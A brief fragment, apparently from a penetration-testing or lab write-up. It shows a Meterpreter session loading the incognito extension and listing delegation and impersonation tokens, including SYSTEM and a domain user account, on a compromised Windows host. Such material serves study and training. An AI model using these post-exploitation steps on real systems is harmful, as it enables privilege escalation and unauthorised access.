 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
IIS APPPOOL\background
NT AUTHORITY\SYSTEM
XIAORANG\zhangfeng
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR